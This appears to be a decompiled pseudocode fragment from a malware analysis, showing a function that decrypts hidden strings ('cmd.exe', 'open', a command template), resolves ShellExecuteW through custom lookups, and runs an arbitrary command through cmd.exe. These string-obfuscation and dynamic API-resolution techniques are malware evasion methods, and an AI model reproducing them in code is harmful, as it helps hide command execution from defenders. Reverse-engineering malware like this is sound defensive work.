 1 void __fastcall RunCommand(wchar_t *command)
2 {
3 // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
4
5 DataWrapper = AllocateDataWrapper(2 * dword_B61104 + 2);
6 DecryptData(DataWrapper, off_B61100, *(&off_B61100 + 1), *(&off_B61100 + 2), *(&off_B61100 + 3));// /c %s%s%s %s
7 file = AllocateDataWrapper(2 * dword_B61074 + 2);
8 DecryptData(file, off_B61070, *(&off_B61070 + 1), *(&off_B61070 + 2), *(&off_B61070 + 3));// cmd.exe
9 open = AllocateDataWrapper(2 * dword_B61154 + 2);
10 DecryptData(open, off_B61150, *(&off_B61150 + 1), *(&off_B61150 + 2), *(&off_B61150 + 3));// open
11 hUser32 = CustomGetModuleHandle(User32);
12 pwsprintfW = CustomGetProcAddress(hUser32, wsprintfW);
13 pwsprintfW(params, DataWrapper, escapeChar, command, escapeChar, nullChar);
14 DataWrapper = v14;
15 memset(v14, 0, sizeof(v14));
16 v14[0] = 68;
17 pShell32 = CustomGetModuleHandle(Shell32);
18 pShellExecuteW = CustomGetProcAddress(pShell32, ShellExecuteW);
19 pShellExecuteW(0, open, file, params, 0, 0);
20 SecureFreeDataWrapper(open, 2 * dword_B61154 + 2);
21 SecureFreeDataWrapper(file, 2 * dword_B61074 + 2);
22 SecureFreeDataWrapper(DataWrapper, 2 * dword_B61104 + 2);
23 }